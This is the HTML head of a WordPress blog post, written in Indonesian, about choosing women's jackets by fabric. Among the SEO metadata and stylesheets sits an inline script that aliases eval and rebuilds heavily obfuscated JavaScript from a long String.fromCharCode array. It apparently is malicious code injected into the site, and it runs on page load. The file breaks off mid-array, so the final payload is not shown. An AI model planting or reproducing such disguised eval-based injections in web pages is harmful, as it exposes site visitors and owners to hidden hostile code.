

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/
body_size: 13246
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Memilih Jaket Wanita Berdasarkan Bahan</title>
	<meta name="description" content="memilih bahan yang tepat akan membuat jaket wanita nyaman ketika digunakan.  Ada banyak bahan yang digunakan untuk pembuatan jaket. Untuk itu pilihlah bahan yang yang sesuai dengan kebutuhan anda." />
	<link rel="canonical" href="http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Memilih Jaket Wanita Berdasarkan Bahan" />
	<meta property="og:description" content="memilih bahan yang tepat akan membuat jaket wanita nyaman ketika digunakan.  Ada banyak bahan yang digunakan untuk pembuatan jaket. Untuk itu pilihlah bahan yang yang sesuai dengan kebutuhan anda." />
	<meta property="og:url" content="http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/" />
	<meta property="og:site_name" content="Seo Content" />
	<meta property="article:published_time" content="2018-04-09T09:31:52+00:00" />
	<meta property="article:modified_time" content="2018-04-09T09:43:00+00:00" />
	<meta property="og:image" content="http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg" />
	<meta property="og:image:width" content="1389" />
	<meta property="og:image:height" content="895" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rizkyaditia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="rizkyaditia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#article","isPartOf":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/"},"author":{"name":"rizkyaditia","@id":"http://seocontent.co/#/schema/person/cb9ecd2bed19358ff4e1eec64452f685"},"headline":"Memilih Jaket Wanita Berdasarkan Bahan","datePublished":"2018-04-09T09:31:52+00:00","dateModified":"2018-04-09T09:43:00+00:00","mainEntityOfPage":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/"},"wordCount":340,"image":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#primaryimage"},"thumbnailUrl":"http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg","articleSection":["Fashion"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/","url":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/","name":"Memilih Jaket Wanita Berdasarkan Bahan","isPartOf":{"@id":"http://seocontent.co/#website"},"primaryImageOfPage":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#primaryimage"},"image":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#primaryimage"},"thumbnailUrl":"http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg","datePublished":"2018-04-09T09:31:52+00:00","dateModified":"2018-04-09T09:43:00+00:00","author":{"@id":"http://seocontent.co/#/schema/person/cb9ecd2bed19358ff4e1eec64452f685"},"description":"memilih bahan yang tepat akan membuat jaket wanita nyaman ketika digunakan.  Ada banyak bahan yang digunakan untuk pembuatan jaket. Untuk itu pilihlah bahan yang yang sesuai dengan kebutuhan anda.","breadcrumb":{"@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#primaryimage","url":"http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg","contentUrl":"http://seocontent.co/wp-content/uploads/2018/04/Screenshot_8.jpg","width":1389,"height":895,"caption":"Bahan Kulit"},{"@type":"BreadcrumbList","@id":"http://seocontent.co/memilih-jaket-wanita-berdasarkan-bahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://seocontent.co/"},{"@type":"ListItem","position":2,"name":"Memilih Jaket Wanita Berdasarkan Bahan"}]},{"@type":"WebSite","@id":"http://seocontent.co/#website","url":"http://seocontent.co/","name":"Seo Content","description":"seocontent.co","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://seocontent.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://seocontent.co/#/schema/person/cb9ecd2bed19358ff4e1eec64452f685","name":"rizkyaditia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://seocontent.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","caption":"rizkyaditia"},"url":"http://seocontent.co/author/rizkyaditia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Seo Content &raquo; Feed" href="http://seocontent.co/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/seocontent.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://seocontent.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://seocontent.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='http://seocontent.co/wp-content/themes/twentynineteen/style.css?ver=3.2' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='http://seocontent.co/wp-content/themes/twentynineteen/print.css?ver=3.2' media='print' />
<script src="http://seocontent.co/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20200129" id="twentynineteen-priority-menu-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://seocontent.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://seocontent.co/wp-json/wp/v2/posts/1684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://seocontent.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://seocontent.co/?p=1684' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://seocontent.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fseocontent.co%2Fmemilih-jaket-wanita-berdasarkan-bahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://seocontent.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fseocontent.co%2Fmemilih-jaket-wanita-berdasarkan-bahan%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,